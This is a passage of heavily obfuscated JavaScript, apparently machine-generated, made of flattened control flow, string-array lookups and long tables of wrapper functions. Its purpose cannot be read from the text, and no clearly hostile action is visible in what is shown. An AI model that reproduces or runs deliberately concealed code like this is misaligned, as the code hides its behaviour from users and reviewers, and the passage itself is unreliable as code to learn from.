x762,0x97c,0xcca)]),_0x5de377),_0x274194[_0xcedaf0(0xd53,0xa31,0x746,'6dPo',0xd45)]),_0x553a22[_0x4a9e94(-0x5a,0x4c9,0x3a9,0xbb,'CoEm')]),_0x274194[_0x424d1e('3mp5',0xe18,0xac4,0x54f,0xf71)]);continue;case'5':if(_0x3d1e0d)_0x5ebb84[_0x5d131c('6dPo',-0x33a,0xb7,-0x382,-0x439)+'ce'](_0x274194[_0x424d1e('xN#4',0xbb7,0x82c,0x912,0x791)](_0x274194[_0x4a9e94(0xd65,0x10bd,0xaef,0xca5,'4uAd')](_0x274194[_0x424d1e('fU56',0x635,0x8cb,0x8f6,0x2e8)],_0xddbb42[_0x5d131c('#rRa',0xaae,0x9f8,0x6dc,0xb69)]),_0x274194[_0x5d131c('fg$H',0x564,0xa75,0x769,0x936)]));else var _0x4d8829=new _0x3caa64();continue;case'6':_0x4947ef[_0x424d1e('nbxw',0xa06,0x61f,0x880,0xa5a)+_0x5ace4d(0x101,0xc8b,'5NgG',0x6f7,0x5a3)]=_0x4d8829[_0x48486e];continue;case'7':_0x4d8829[-0x3*-0x36d+0x2*0x61f+-0x1681]=_0x274194[_0xcedaf0(0x450,0x3f,-0xe1,'ij#4',0xa3)](_0x274194[_0x424d1e('QjOf',0xb67,0x594,0x54,0x27d)](_0x274194[_0xcedaf0(0x90a,0x7ab,0x7c8,'3%cS',0x45b)](_0x274194[_0x424d1e('K[Ah',0x1d2,0x632,0xb5c,0x827)](_0x274194[_0x424d1e('!)Ed',0x803,0xb8d,0xc7d,0xa17)](_0x274194[_0xcedaf0(0xdf4,0x1189,0xd3c,'nbxw',0x939)](_0x274194[_0x5ace4d(0x301,0x97f,'fU56',0x915,0x7ee)],_0x18dfcf),_0x274194[_0x5d131c('Fo3T',0xeb,0x350,-0x1c9,-0x24f)]),_0x40ff41),_0x274194[_0xcedaf0(0x6b3,0x38b,0x272,'#S]^',0x10b)]),_0x25b832[_0x5d131c('nbxw',0x9c4,0xc42,0x1130,0xaa1)]),_0x274194[_0x5d131c('ij#4',0x96e,0x6a3,0xcb0,0x8e3)]);continue;case'8':_0x4d8829[0x17f8+0x1fcd*0x1+-0x37c3]=_0x274194[_0x5d131c('q4R&',0x17b,0x759,0x7f2,0x2dd)](_0x274194[_0x424d1e('I]sE',0x10fd,0xede,0xf67,0xc78)](_0x274194[_0x5d131c('#S]^',0x2e1,0x8f5,0x55a,0x2ee)](_0x274194[_0x5ace4d(-0x3fe,0x3ca,'2euE',-0x78,-0x31a)](_0x274194[_0x424d1e('(Qf4',0x680,0x6a6,0x8c0,0x31b)](_0x274194[_0x4a9e94(0x10b2,0x713,0xc84,0xcf5,'6aJ*')](_0x274194[_0x424d1e('6aJ*',0xb55,0xbef,0x5ed,0xb90)],_0x15afd5),_0x274194[_0x5d131c('4HER',-0x4c,0x1f2,0x21a,-0x35a)]),_0x41164f),_0x274194[_0x424d1e('7jAL',0xd4f,0xa03,0xaba,0x469)]),_0x3276f8[_0x5d131c('5NgG',0x7de,0x3f5,0x885,0x6fe)]),_0x274194[_0xcedaf0(0xa0c,0x503,0x8de,'ij#4',0x6d4)]);continue;}break;}}}}else{var _0x55c616=_0x274194[_0x5ace4d(0x939,0x540,'xN#4',0x5e9,0xa4)][_0x424d1e('P]oW',0x7e1,0xdcb,0x11b4,0xb20)]('|'),_0x3bbb08=-0x379+-0x2506+-0x287f*-0x1;while(!![]){switch(_0x55c616[_0x3bbb08++]){case'0':_0x4cac97[-0xa61*-0x1+0x1e07+-0x2863]=_0x274194[_0x5ace4d(0xafc,0x65c,'[ed6',0x673,0x4a4)](_0x274194[_0x5d131c('5NgG',0xd11,0x8e6,0xbd6,0xb68)](_0x274194[_0xcedaf0(0xea2,0x121d,0x1048,'6CNS',0x13ed)](_0x274194[_0x5ace4d(0x1e0,0xcea,'fg$H',0x736,0x77a)](_0x274194[_0x5ace4d(0xba5,0x3e3,'%rmd',0x7c7,0x46f)](_0x274194[_0xcedaf0(0xa59,0x644,0xd68,'fg$H',0xd0d)](_0x274194[_0x5ace4d(0x465,-0x64,'P]oW',0x2e4,0xb2)],_0x46274f),_0x274194[_0x5d131c('rQKz',0x6e9,0x1b9,0x419,-0x21f)]),_0x4b322b),_0x274194[_0x4a9e94(0x7d,0xb8e,0x5ba,0x5a,'(Qf4')]),_0x9e88b0[_0x5d131c('[ed6',0xe39,0x8dc,0x467,0xd41)]),_0x274194[_0x5d131c('BuhP',0x11f,0x371,-0x25c,0x7db)]);continue;case'1':_0x4cac97[-0xdde+0x19a9+-0xbca]=_0x274194[_0xcedaf0(0xc3b,0xb78,0x999,')3ec',0x9f9)](_0x274194[_0x5ace4d(0x38f,0x4d7,'4uAd',0x27,-0x31e)](_0x274194[_0xcedaf0(0xb61,0x928,0xe35,'yfc6',0x93e)](_0x274194[_0x5d131c('3mp5',0x7d7,0x7ec,0x858,0xa3b)](_0x274194[_0x4a9e94(0xc1,0xb08,0x522,0xa7b,'[ed6')],_0x37b91f[_0x5d131c('kjFO',0x75e,0x5ac,0xbb0,0x771)]),_0x274194[_0x5ace4d(0x681,0x177,'kjFO',0x77,-0x225)]),_0x450469[_0x424d1e('Q7P$',0xa91,0xde6,0x1384,0xa69)]),_0x274194[_0x5ace4d(-0x24d,-0x636,'xN#4',-0xc0,0x391)]);continue;case'2':_0x4cac97[-0x1a4d*-0x1+0x1d7b+-0x37c5]=_0x274194[_0x5d131c('xN#4',0xd7d,0xabc,0xe80,0x8e1)](_0x274194[_0x424d1e('WQ72',0xc4d,0xc56,0x1167,0xf28)](_0x274194[_0x424d1e('QjOf',0x2ff,0x6c6,0x1b5,0x21c)](_0x274194[_0xcedaf0(0x7cd,0x209,0x5c9,'rQKz',0x5b4)](_0x274194[_0x5ace4d(-0x35,0x65a,'CXVM',0x41b,0x36e)],_0x4f4e6c[_0xcedaf0(0x9d8,0xe0a,0x644,'jMgB',0x45c)]),_0x274194[_0x424d1e('j61O',0x1035,0xced,0x83d,0xbc8)]),_0x33f3e0[_0x424d1e(')3ec',0xa01,0x9cd,0x9e1,0xeaa)]),_0x274194[_0x424d1e('#rRa',0x10c2,0xd9b,0x123b,0x89f)]);continue;case'3':if(_0x49fde4)_0x4b8848[_0x4a9e94(0x214,0x404,0x644,0x20f,'j61O')+'ce'](_0x274194[_0xcedaf0(0xc43,0x75b,0xcb1,'K[Ah',0xac5)](_0x274194[_0x5ace4d(0x4bb,-0x3d,'4HER',0x527,0x50d)](_0x274194[_0x4a9e94(0xd54,0xc50,0x89e,0xc27,'6CNS')],_0x1a63a1[_0xcedaf0(0xf55,0xead,0xffc,'QjOf',0xbac)]),_0x274194[_0x5ace4d(0x8b6,0x887,'pyBw',0x92e,0x7ee)]));else var _0x4cac97=new _0x2c39ee();continue;case'4':var _0xd0becc=_0xe94185[_0x5ace4d(0x473,0xd80,'I]sE',0xa5a,0x52e)](_0x274194[_0x5ace4d(0x937,0xd8e,'CXVM',0xa01,0xeb8)](_0x4b5974[_0x5d131c('j61O',0x8c4,0xa05,0x100e,0x4a7)+'m'](),_0x4cac97[_0xcedaf0(0x99e,0x92f,0xce5,'pyBw',0x5fe)+'h']));continue;case'5':_0x4cac97[0x3d*-0x1+0xd*-0x18e+0x1473]=_0x274194[_0x424d1e(')3ec',0xfc9,0xc76,0xf85,0xc4e)](_0x274194[_0x5ace4d(0x52e,0x465,'kjFO',0x3eb,0x239)](_0x274194[_0x424d1e('K[Ah',0x64c,0x97a,0x39c,0x75c)](_0x274194[_0x4a9e94(0x720,0x1e4,0x15f,0x5eb,'rQKz')](_0x274194[_0x5d131c('q4R&',0x54e,0x4ae,0x3b7,0x882)],_0x44b0bb[_0x5d131c('CFhP',0x1e0,0x4cd,0x187,0x60c)]),_0x274194[_0x5d131c('CXVM',0x4fa,0x133,0x62f,-0x2b8)]),_0x5337b8[_0xcedaf0(0x678,0x76d,0x7b9,'P]oW',0x9ac)]),_0x274194[_0x4a9e94(0xae6,0x77c,0x55c,0xaf0,'6dPo')]);continue;case'6':_0x4cac97[-0xe*0x13d+0xfdf+0x179]=_0x274194[_0x5ace4d(0x20c,0x354,'I]sE',0x74c,0x14e)](_0x274194[_0x5ace4d(0x84a,0xc45,'(Qf4',0x6d3,0x451)](_0x274194[_0x5d131c('CoEm',0x769,0x236,0xa,0x6cd)](_0x274194[_0xcedaf0(0x99b,0x654,0xb9f,'pyBw',0xa3a)](_0x274194[_0x424d1e('G%rD',0xd9b,0xa2f,0xb98,0x664)],_0x78a2bd[_0x5d131c('WQ72',0x5be,0x20f,0x76a,0x73c)]),_0x274194[_0xcedaf0(0x4cd,0x643,0x69e,'CFhP',0x43f)]),_0x4b7e02[_0x424d1e('BxvU',0x573,0x9b2,0xc00,0x6d6)]),_0x274194[_0x4a9e94(-0xc0,-0x144,0x1d3,0x6f8,'xN#4')]);continue;case'7':_0x3f43ac[_0x5d131c('Q7P$',0x4a8,0x872,0x542,0x5a2)+_0xcedaf0(0x83c,0xd28,0x74c,'BuhP',0x3c3)]=_0x4cac97[_0xd0becc];continue;case'8':_0x4cac97[0x2*-0xbb4+0x2*-0x2ce+-0xe84*-0x2]=_0x274194[_0x424d1e('!)Ed',0x88f,0x742,0xa2e,0xba2)](_0x274194[_0xcedaf0(0x5c4,0x18,0x41a,'NFmg',0x6d9)](_0x274194[_0xcedaf0(0xa71,0xa67,0x483,'2euE',0xad5)](_0x274194[_0xcedaf0(0xcf3,0x12de,0x114d,'fg$H',0x129b)](_0x274194[_0x424d1e('ij#4',0x519,0x820,0x312,0x880)](_0x274194[_0x5ace4d(0x3ba,0x546,'3%cS',0x1bc,-0x3e4)](_0x274194[_0xcedaf0(0xa25,0x830,0x5ff,'6dPo',0xee0)],_0x4c0e4f),_0x274194[_0x4a9e94(0xfbc,0x8f6,0xc34,0x6d1,'ij#4')]),_0x2c4e54),_0x274194[_0x4a9e94(-0x29d,-0x2dc,0x1f4,0x7d0,'CXVM')]),_0x57205b[_0xcedaf0(0x5f5,0x535,0x6b7,'3%cS',0xa1e)]),_0x274194[_0x4a9e94(0x9f6,0x10a,0x4c3,-0x87,'CFhP')]);continue;}break;}}})();else{if(_0x44d462){var _0x313c01=_0x23a91d[_0x384345(0xd24,0x82b,0xedb,0x919,'4U9]')](_0x5b04c4,arguments);return _0x4bcfa2=null,_0x313c01;}}}());var _0x6d03a7=_0x4f6715[_0x4faeea(0x3cb,'xN#4',-0x37b,-0x2e6,0x1ed)](_0x55ec21,this,function(){var _0x4e065d={'zOTaW':_0x361c33[_0x4302e7(0x4ee,0x94c,0xaa3,'BxvU',0x7fc)],'bLDRv':function(_0xaaf4c0,_0x2d5cea){function _0x427fac(_0x1fa88e,_0x416756,_0x2719d9,_0x14cd95,_0x2fd71c){return _0x4302e7(_0x416756-0x1d8,_0x416756-0xa2,_0x2719d9-0xa7,_0x2719d9,_0x2fd71c-0x82);}return _0x361c33[_0x427fac(0xbc7,0x870,'CoEm',0x9dc,0x648)](_0xaaf4c0,_0x2d5cea);},'SZaQw':function(_0x46788d,_0xa18efd){function _0x5eadb6(_0x1dd638,_0x1f55f7,_0x2bf971,_0xf96385,_0x7cb824){return _0x4302e7(_0x2bf971- -0x4b5,_0x1f55f7-0xe,_0x2bf971-0x4d,_0xf96385,_0x7cb824-0x3f);}return _0x361c33[_0x5eadb6(0x54,0x6ae,0x1b3,'#rRa',-0x2b7)](_0x46788d,_0xa18efd);},'yBkHO':_0x361c33[_0x36a18a(0xdbf,'a[QC',0xbdb,0xf2b,0xb44)],'PrgeC':_0x361c33[_0x4302e7(0x50c,0x25a,0x1ad,'[ed6',0x171)],'whKYX':_0x361c33[_0x2a0968(0x7a3,'5NgG',0x79f,0x6a3,0x9f4)],'LOMIQ':_0x361c33[_0x184eee(0x962,0x89c,'jMgB',0x9e6,0x730)],'IwNGK':function(_0x10079c,_0x4a758f){function _0x415f2e(_0x87c287,_0x1bddf6,_0x4b44fb,_0x3aee1a,_0x29691e){return _0x2a0968(_0x87c287-0x47,_0x87c287,_0x29691e-0x111,_0x3aee1a-0x1cc,_0x29691e-0x83);}return _0x361c33[_0x415f2e('Q7P$',0x74,0x48a,0x31f,0x604)](_0x10079c,_0x4a758f);},'CdgfM':function(_0x42b04a,_0x2e3de2){function _0x1332aa(_0x3b85a3,_0x36697e,_0x536069,_0x4fce24,_0x172723){return _0x63f0f8(_0x3b85a3-0x144,_0x3b85a3- -0x489,_0x536069-0x1,_0x172723,_0x172723-0x26);}return _0x361c33[_0x1332aa(0x743,0x909,0xc98,0x812,'PkfW')](_0x42b04a,_0x2e3de2);},'RlZrR':function(_0x2d9525,_0x127050){function _0x5331d0(_0x5e5c98,_0x39639c,_0x43c9b7,_0x35d709,_0x5bc546){return _0x4302e7(_0x43c9b7- -0x414,_0x39639c-0xed,_0x43c9b7-0x73,_0x5e5c98,_0x5bc546-0x33);}return _0x361c33[_0x5331d0('CFhP',0xb50,0x740,0xbed,0x999)](_0x2d9525,_0x127050);},'SiRKL':_0x361c33[_0x36a18a(0x8fa,'K[Ah',0xc00,0xebf,0x971)],'eCHlM':function(_0x10c8db,_0x8321d0){function _0x18e33c(_0x81a632,_0x5b3dbf,_0x4a0400,_0x446683,_0x2bbd38){return _0x184eee(_0x81a632-0x195,_0x81a632- -0x34c,_0x4a0400,_0x446683-0xca,_0x2bbd38-0xb1);}return _0x361c33[_0x18e33c(0x24a,0x447,'CFhP',-0x87,-0x222)](_0x10c8db,_0x8321d0);},'koclw':function(_0x593f10,_0x574018){function _0x44f328(_0xf8da6d,_0x16cd13,_0x2c7a9a,_0x316b79,_0x466a50){return _0x184eee(_0xf8da6d-0x1a5,_0xf8da6d- -0x31a,_0x466a50,_0x316b79-0x71,_0x466a50-0xf9);}return _0x361c33[_0x44f328(0x731,0xcec,0x354,0x636,'Fo3T')](_0x593f10,_0x574018);},'otRbX':function(_0x21c566,_0x2b7121){function _0x1c187b(_0x218e54,_0x3f0668,_0xe29d8,_0x4bc11a,_0xa280fc){return _0x184eee(_0x218e54-0x32,_0x218e54- -0x245,_0x4bc11a,_0x4bc11a-0xa8,_0xa280fc-0x17e);}return _0x361c33[_0x1c187b(0x12e,0x66a,-0x23c,'4HER',0xc9)](_0x21c566,_0x2b7121);},'yPheD':function(_0x486eb5,_0x14423c){function _0x5be2a0(_0x1772c8,_0x3ff38e,_0x18ce56,_0x552010,_0x589ba5){return _0x2a0968(_0x1772c8-0xc8,_0x552010,_0x1772c8- -0x1b4,_0x552010-0x111,_0x589ba5-0x1be);}return _0x361c33[_0x5be2a0(0x2c,-0x352,-0x4ec,'KS8E',0x1d7)](_0x486eb5,_0x14423c);},'VClle':function(_0x370176,_0x201736){function _0x330ae6(_0x58a44d,_0x5d890f,_0x96c9d8,_0x507645,_0x129ecb){return _0x184eee(_0x58a44d-0x7c,_0x96c9d8- -0x2dd,_0x129ecb,_0x507645-0x153,_0x129ecb-0x193);}return _0x361c33[_0x330ae6(0x4b3,0x32b,0x44e,0x155,'WQ72')](_0x370176,_0x201736);},'OLTDB':function(_0x5a4b6d,_0x36a6c0){function _0xf83607(_0x400fe0,_0x217dfb,_0x3635a7,_0x185316,_0xc2bcaa){return _0x2a0968(_0x400fe0-0x116,_0x3635a7,_0xc2bcaa-0xc5,_0x185316-0x1bd,_0xc2bcaa-0x1bb);}return _0x361c33[_0xf83607(0x955,0x91e,'NB6@',0x404,0x515)](_0x5a4b6d,_0x36a6c0);},'xhexr':function(_0x104e6c,_0x10f3ad){function _0x4fbc1c(_0x116c11,_0x3a9ee5,_0x2fd3c0,_0x261864,_0x565348){return _0x4302e7(_0x116c11- -0x73,_0x3a9ee5-0x12b,_0x2fd3c0-0x34,_0x3a9ee5,_0x565348-0x104);}return _0x361c33[_0x4fbc1c(0xbb6,'7jAL',0xaae,0xd36,0x75d)](_0x104e6c,_0x10f3ad);},'RwKiN':function(_0x4d83ec,_0x344d24){function _0x3d711f(_0x45555c,_0x2fc89a,_0x3970e1,_0x5a6b95,_0x1c52d8){return _0x63f0f8(_0x45555c-0xa7,_0x45555c- -0x1f1,_0x3970e1-0x1a0,_0x1c52d8,_0x1c52d8-0x18f);}return _0x361c33[_0x3d711f(0x4c1,0xac5,0x975,0xa99,'j61O')](_0x4d83ec,_0x344d24);},'sLTeV':function(_0x5e3f12,_0x51f37c){function _0x22a994(_0x318d38,_0x242110,_0x3896f0,_0x350577,_0x2f2178){return _0x36a18a(_0x318d38-0xd2,_0x242110,_0x3896f0-0x101,_0x3896f0- -0x56a,_0x2f2178-0x5b);}return _0x361c33[_0x22a994(0xa52,'rQKz',0xb19,0xf55,0x8e5)](_0x5e3f12,_0x51f37c);},'rGCHR':function(_0x377376,_0x5d0772){function _0x529a91(_0x15c6ad,_0x5a5f63,_0x1746e1,_0x3e0971,_0x3fd760){return _0x184eee(_0x15c6ad-0x154,_0x5a5f63- -0x27d,_0x3e0971,_0x3e0971-0x1ce,_0x3fd760-0x1e4);}return _0x361c33[_0x529a91(0x8e,0xf0,0x4b2,'WQ72',0x150)](_0x377376,_0x5d0772);},'gNbVs':function(_0x11559b,_0xefb91d){function _0x343a0c(_0x100a61,_0x149f3e,_0x208cf6,_0x3677a4,_0x4c88df){return _0x184eee(_0x100a61-0x1d4,_0x149f3e-0x2de,_0x4c88df,_0x3677a4-0x9b,_0x4c88df-0x142);}return _0x361c33[_0x343a0c(0x66a,0xa0c,0x504,0xb7f,'%rmd')](_0x11559b,_0xefb91d);},'FZjJo':function(_0x42ab38,_0x5d169d){function _0x155715(_0x4c2baa,_0x41570c,_0x498707,_0x46a3c7,_0x3bd4f0){return _0x36a18a(_0x4c2baa-0x63,_0x498707,_0x498707-0x100,_0x4c2baa- -0x184,_0x3bd4f0-0x28);}return _0x361c33[_0x155715(0x4da,0x5c0,'2euE',0x9cd,0x9e8)](_0x42ab38,_0x5d169d);},'WLMhr':_0x361c33[_0x4302e7(0xe75,0xb37,0xf75,'PkfW',0x98f)],'ptZZQ':_0x361c33[_0x4302e7(0xe52,0xfe7,0xb9e,'fg$H',0x126f)],'zzweT':function(_0xf07391,_0x58a25b){function _0x1a6d0e(_0x2ce598,_0x458471,_0x59bc67,_0x3dce05,_0x18ca27){return _0x63f0f8(_0x2ce598-0xac,_0x3dce05- -0x404,_0x59bc67-0x1e,_0x18ca27,_0x18ca27-0x138);}return _0x361c33[_0x1a6d0e(0xd41,0x3f0,0x93c,0x856,'nbxw')](_0xf07391,_0x58a25b);},'OtJqD':_0x361c33[_0x2a0968(0x1206,'WQ72',0xbf4,0xd8c,0xb4b)],'KmJrA':function(_0x56ead2,_0x66e569){function _0x3b3310(_0x4aac9c,_0x5d565a,_0x1df85f,_0x3b0a27,_0x3632df){return _0x2a0968(_0x4aac9c-0x2a,_0x1df85f,_0x3632df-0x299,_0x3b0a27-0x47,_0x3632df-0x68);}return _0x361c33[_0x3b3310(0xe44,0x4c0,'7jAL',0x4e2,0xa7d)](_0x56ead2,_0x66e569);},'NYPXv':function(_0x346beb,_0x396bc3){function _0x2ba427(_0x2bb1f6,_0x3f6e72,_0x567cd6,_0x5857dd,_0x22a0ad){return _0x2a0968(_0x2bb1f6-0x34,_0x22a0ad,_0x3f6e72-0x2be,_0x5857dd-0x15c,_0x22a0ad-0x1bd);}return _0x361c33[_0x2ba427(0xe47,0xe87,0x93f,0x1289,'7jAL')](_0x346beb,_0x396bc3);},'czFzu':function(_0x1deb80,_0x2756b6){function _0x223718(_0x2ecd74,_0x130f4b,_0x25bb09,_0x5060fa,_0x5bad5d){return _0x36a18a(_0x2ecd74-0x9b,_0x130f4b,_0x25bb09-0x20,_0x2ecd74- -0x2a3,_0x5bad5d-0x4b);}return _0x361c33[_0x223718(0xb17,'2euE',0x8a0,0xa6c,0xb1b)](_0x1deb80,_0x2756b6);},'ivREt':function(_0x159055,_0x2daf00){function _0x44098a(_0x42f148,_0x1b5768,_0x288fd5,_0x2a39e3,_0x18cf34){return _0x36a18a(_0x42f148-0x1cc,_0x2a39e3,_0x288fd5-0x79,_0x288fd5- -0x5e5,_0x18cf34-0xa4);}return _0x361c33[_0x44098a(-0x247,0x2ae,-0x18,'6dPo',-0x2a)](_0x159055,_0x2daf00);},'ekmbO':function(_0x4bd81d,_0x436e02){function _0x2d0f09(_0x5b91ec,_0xe3ad27,_0x506992,_0x1de21a,_0x4436b9){return _0x2a0968(_0x5b91ec-0x197,_0x4436b9,_0x506992-0x525,_0x1de21a-0x94,_0x4436b9-0x1ac);}return _0x361c33[_0x2d0f09(0xc02,0x23e,0x68a,0x4c5,'2euE')](_0x4bd81d,_0x436e02);},'nTgXV':function(_0x2a86e4,_0x368ccf){function _0x469f74(_0x3485ec,_0x1aaf29,_0x19f5a6,_0x49f80d,_0x36bbc3){return _0x2a0968(_0x3485ec-0x1d7,_0x36bbc3,_0x19f5a6- -0x167,_0x49f80d-0x16f,_0x36bbc3-0xd2);}return _0x361c33[_0x469f74(0xb4d,0xe01,0x9ae,0x778,'pyBw')](_0x2a86e4,_0x368ccf);},'iCNKh':_0x361c33[_0x63f0f8(0x825,0xd85,0x933,'3mp5',0x882)],'kHYtU':_0x361c33[_0x36a18a(0xe12,')3ec',0xd36,0x976,0xcd9)],'xtslY':function(_0x473514,_0x7b561a){function _0x377250(_0x1fcf64,_0xa73a4f,_0x565bbe,_0x106706,_0x231115){return _0x184eee(_0x1fcf64-0x165,_0x1fcf64-0x5b,_0xa73a4f,_0x106706-0x1e7,_0x231115-0x1e5);}return _0x361c33[_0x377250(0x825,'4U9]',0x2ab,0xd7f,0xc98)](_0x473514,_0x7b561a);},'QNlVZ':_0x361c33[_0x184eee(0x214,0x3bb,'CXVM',0x22e,0x57f)],'SUfLY':function(_0x156c4b,_0x31aba0){function _0x3bddbd(_0x339968,_0x4f0772,_0x273664,_0x70e90f,_0x2ace6b){return _0x63f0f8(_0x339968-0x151,_0x339968- -0x27,_0x273664-0x137,_0x273664,_0x2ace6b-0x13a);}return _0x361c33[_0x3bddbd(0xf3b,0xfb5,'nbxw',0x1128,0xe2e)](_0x156c4b,_0x31aba0);},'vnYhH':function(_0x2c1653,_0x21a893){function _0x2213de(_0x20ead4,_0xb65a61,_0x3371a2,_0x846fe8,_0x404564){return _0x63f0f8(_0x20ead4-0x60,_0x3371a2- -0x4a8,_0x3371a2-0x5c,_0x404564,_0x404564-0x15e);}return _0x361c33[_0x2213de(-0x3d9,0x31d,0xad,0x284,'WQ72')](_0x2c1653,_0x21a893);},'sYMEd':_0x361c33[_0x63f0f8(0x694,0xc19,0x1036,'CXVM',0xff6)],'REPBD':_0x361c33[_0x2a0968(0xe41,'2euE',0x87d,0x55f,0x4bb)],'zNJKV':_0x361c33[_0x184eee(0x5c7,0x3f6,'G%rD',-0x12f,0xea)],'MqDvm':function(_0x35635a,_0x35df6f){function _0x177c49(_0x1409c4,_0xb74257,_0x426be2,_0x5c8d6a,_0x3273ab){return _0x63f0f8(_0x1409c4-0x19,_0x1409c4- -0x6ba,_0x426be2-0x175,_0x5c8d6a,_0x3273ab-0x27);}return _0x361c33[_0x177c49(0x216,-0x1ee,-0xf3,'6aJ*',0x426)](_0x35635a,_0x35df6f);}};function _0x36a18a(_0x4bb709,_0x587c77,_0x513113,_0x136751,_0x254278){return _0x165424(_0x4bb709-0x48,_0x136751-0x354,_0x513113-0x87,_0x587c77,_0x254278-0x1ee);}function _0x63f0f8(_0x18b86f,_0x5098d4,_0x4ad9b1,_0x296fa1,_0x312ca8){return _0x107d5a(_0x18b86f-0xd4,_0x5098d4-0xe0,_0x5098d4-0x75,_0x296fa1-0xad,_0x296fa1);}function _0x184eee(_0x3783e6,_0x188d48,_0x14b0a1,_0x159850,_0x1decc8){return _0x571839(_0x3783e6-0x35,_0x14b0a1,_0x188d48- -0x16b,_0x159850-0x110,_0x1decc8-0x3a);}function _0x2a0968(_0x3be248,_0x4dd169,_0x4da84a,_0x29f05e,_0x29cfcb){return _0x4faeea(_0x3be248-0x1ec,_0x4dd169,_0x4da84a-0xad,_0x29f05e-0x159,_0x4da84a- -0x139);}function _0x4302e7(_0x5d8ef9,_0x7ed28d,_0x4c9f2b,_0x1ffc30,_0x3106ce){return _0x107d5a(_0x5d8ef9-0x1be,_0x7ed28d-0x9b,_0x5d8ef9- -0x107,_0x1ffc30-0x1cc,_0x1ffc30);}if(_0x361c33[_0x4302e7(0xf0d,0x1254,0xb23,'fU56',0x100e)](_0x361c33[_0x2a0968(0x9d4,'[ed6',0xa86,0x619,0xd31)],_0x361c33[_0x2a0968(0x69b,'ij#4',0x134,-0x108,-0x243)])){var _0x596f69=function(){var _0x572589={'UbrfQ':_0x4e065d[_0x2e3a5d(-0x40,0x3f6,0x710,'nbxw',-0x8)],'LJlwU':function(_0x432721,_0xcf1940){function _0x44f157(_0x21467b,_0x17bb2f,_0xb168a9,_0xd14874,_0x5ac34c){return _0x2e3a5d(_0x21467b-0x1f0,_0x5ac34c-0x4ee,_0xb168a9-0x5,_0xd14874,_0x5ac34c-0x19);}return _0x4e065d[_0x44f157(0x5c2,0x764,0xd74,'CXVM',0xbc0)](_0x432721,_0xcf1940);},'aPTqI':function(_0x1ff37f,_0x17945b){function _0x412c7f(_0x1431b5,_0x231445,_0x2ea89a,_0x565231,_0x4a725a){return _0x2e3a5d(_0x1431b5-0x129,_0x4a725a-0x1c6,_0x2ea89a-0x135,_0x231445,_0x4a725a-0xed);}return _0x4e065d[_0x412c7f(0xc38,'j61O',0x8c3,0x4d8,0x692)](_0x1ff37f,_0x17945b);},'rTxPH':function(_0x1097b8,_0x14116e){function _0x2fc7f1(_0x42af67,_0x475ab0,_0x3dd1d2,_0x545dd8,_0x48c316){return _0x2e3a5d(_0x42af67-0x9a,_0x42af67-0x110,_0x3dd1d2-0x45,_0x475ab0,_0x48c316-0x107);}return _0x4e065d[_0x2fc7f1(0x1bd,')3ec',0x3c0,0x52,-0x242)](_0x1097b8,_0x14116e);},'QHtgq':_0x4e065d[_0x480617('jMgB',0x1df,0x7bb,0xae9,0xa0f)],'INylh':_0x4e065d[_0x2e3a5d(-0x4f0,0x6,0x1d3,'[ed6',-0x4fe)],'hbgsS':_0x4e065d[_0x2e3a5d(0x8cd,0xaac,0x77d,'jMgB',0x769)],'FAbIm':_0x4e065d[_0x67e3d9('6CNS',0x81f,0x81d,0xc51,0x755)],'kQeiK':function(_0x3db0a7,_0x5ee9ca){function _0x180401(_0x1898b1,_0x143368,_0x159994,_0xfb298c,_0x1102d2){return _0x2e3a5d(_0x1898b1-0x4d,_0x143368- -0x9f,_0x159994-0x1f1,_0xfb298c,_0x1102d2-0xc8);}return _0x4e065d[_0x180401(0x3a1,0x4c7,0x77b,'CXVM',0x434)](_0x3db0a7,_0x5ee9ca);},'xvfRC':function(_0x3a2e33,_0x170426){function _0x391812(_0x81cd92,_0x59b3a3,_0x5311d2,_0x4fb181,_0x440dfd){return _0x1327f6(_0x59b3a3-0xcb,_0x81cd92,_0x5311d2-0x4f,_0x4fb181-0x184,_0x440dfd-0x1d);}return _0x4e065d[_0x391812('xN#4',0x406,0x9e0,-0x169,0x59d)](_0x3a2e33,_0x170426);},'vwGCa':function(_0x2d6e60,_0x164021){function _0x315b3d(_0x616f6b,_0x41f7fa,_0x34f0fd,_0x2eada7,_0x471cb7){return _0x89a9ca(_0x471cb7,_0x41f7fa-0x73,_0x34f0fd-0x1bc,_0x2eada7- -0x14d,_0x471cb7-0xfa);}return _0x4e065d[_0x315b3d(0xba0,0x8e1,0xa5b,0x908,'fg$H')](_0x2d6e60,_0x164021);},'buoHN':function(_0x4727b0,_0x16052e){function _0x2fe993(_0x69e507,_0x366595,_0x392f0f,_0x19bd91,_0x2950eb){return _0x2e3a5d(_0x69e507-0xbd,_0x19bd91-0xf4,_0x392f0f-0x1ac,_0x2950eb,_0x2950eb-0xc3);}return _0x4e065d[_0x2fe993(0x886,0x4a2,0x5f,0x44d,')3ec')](_0x4727b0,_0x16052e);},'dCruG':_0x4e065d[_0x89a9ca('CXVM',0x283,0xa13,0x7d6,0x50a)],'YEuHL':function(_0x4ca972,_0x36dab1){function _0x1a35da(_0x3ee105,_0x13ac3c,_0x26244d,_0x376657,_0x361300){return _0x67e3d9(_0x26244d,_0x13ac3c-0xf4,_0x26244d-0x127,_0x376657-0x1cc,_0x13ac3c- -0x2d9);}return _0x4e065d[_0x1a35da(0x5c1,0xadc,'QjOf',0xb99,0x1083)](_0x4ca972,_0x36dab1);},'cbVUD':function(_0x3657a0,_0x48a838){function _0x250a6d(_0x5d5ff9,_0x20041f,_0x21bee0,_0x26cc38,_0x4de782){return _0x1327f6(_0x26cc38- -0x358,_0x21bee0,_0x21bee0-0x1e8,_0x26cc38-0x63,_0x4de782-0x1f);}return _0x4e065d[_0x250a6d(0x3db,0xab4,'QjOf',0x886,0x62a)](_0x3657a0,_0x48a838);},'ZOVGH':function(_0x8b665c,_0x3c7990){function _0x3dcf5d(_0x3e3d7d,_0x5e8b58,_0x358838,_0xa1d524,_0x31ecd5){return _0x89a9ca(_0xa1d524,_0x5e8b58-0x1db,_0x358838-0x58,_0x5e8b58- -0x66c,_0x31ecd5-0x7c);}return _0x4e065d[_0x3dcf5d(-0x149,0x272,0x5de,'4U9]',-0x20b)](_0x8b665c,_0x3c7990);},'xzoQu':function(_0x27f164,_0xa52e84){function _0x4a7a75(_0x109222,_0x4f403f,_0xfde065,_0x4e1436,_0x414b81){return _0x1327f6(_0xfde065- -0x12c,_0x4f403f,_0xfde065-0x85,_0x4e1436-0xcb,_0x414b81-0x3e);}return _0x4e065d[_0x4a7a75(0x46a,'yfc6',0x497,-0x15a,0x979)](_0x27f164,_0xa52e84);},'dMsmS':function(_0x38192f,_0xfd3aa5){function 